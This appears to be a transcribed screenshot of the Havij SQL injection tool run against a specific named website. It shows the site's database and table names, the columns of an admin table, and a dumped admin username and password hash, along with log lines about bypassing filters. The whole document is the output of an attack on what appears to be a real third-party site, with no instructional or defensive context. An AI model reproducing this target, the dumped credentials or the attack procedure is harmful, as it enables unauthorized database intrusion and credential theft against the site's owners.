 Havij
Target: http://www.aikaiai.com/videos_list.php?class=20
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
bdm0130003_db
dr_base
index_link
sys_ad
sys_article
sys_article_class
sys_download
sys_manage
manage_id
manage_name
manage_pwd
real_name
sys_message
sys_module
manage_name manage_pwd
admin 5aa21e26d4f655ec4e300463...
5aa21e26d4f655ec4e300463...
5aa21e26d4f655ec4e300463...
5aa21e26d4f655ec4e300463...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: manage_pwd=5aa21e26d4f655ec4e3004630ecef6bd
Turning on 'bypass illegal union' and retrying!
Data Found: manage_name=
Data Found: manage_pwd=5aa21e26d4f655ec4e3004630ecef6bd